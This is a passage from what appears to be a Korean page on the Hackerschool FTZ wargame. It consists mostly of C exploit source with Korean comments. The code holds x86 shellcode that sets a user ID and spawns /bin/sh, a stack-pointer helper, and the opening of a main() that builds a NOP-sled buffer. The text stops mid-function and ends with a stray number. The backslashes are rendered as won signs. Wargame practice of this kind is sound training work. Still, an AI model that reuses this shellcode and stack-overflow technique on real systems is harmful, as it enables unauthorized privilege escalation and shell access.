 Best of the best - Hackerschool FTZ

#include <unistd.h>

#define DEFAULT_OFFSET 0
#define DEFAULT_ADDR_SIZE 8
#define DEFAULT_BUFFER_SIZE 512
#define DEFAULT_SUPERDK_SIZE 2048
#define NOP 0x90

// 배시셸을 실행시키는 셸코드
char shellcode[] =
"₩x66₩xbb₩x1c₩x0c₩x66₩xb9₩x1c₩x0c₩x31₩xc0₩xb0₩x46₩xcd₩x80"
"₩x31₩xc0₩x31₩xd2₩xb0₩x0b₩x52₩x68₩x2f₩x2f₩x73₩x68₩x68₩x2f₩x62₩x69"
"₩x6e₩x89₩xe3₩x52₩x53₩x89₩xe1₩xcd₩x80";

// 스택포인터(SP) 를 가져오는 함수
unsigned long get_sp(void)
{
__asm__("movl %esp, %eax");
}

int main(int argc, char **argv)
{
char *ptr, *superSH;
char shAddr[DEFAULT_ADDR_SIZE + 1];
char cmdBuf[DEFAULT_BUFFER_SIZE];
long *addr_ptr, addr;
int offset=DEFAULT_OFFSET;
int i, supershLen=DEFAULT_SUPERDK_SIZE;
int chgDec[3];

// 셸코드를 올릴 포인터 주소에 동적 메모리 할당
if ( !(superSH = malloc(supershLen)) )
{
printf("Can't allocate memory for supershLen");
exit(0);
}

114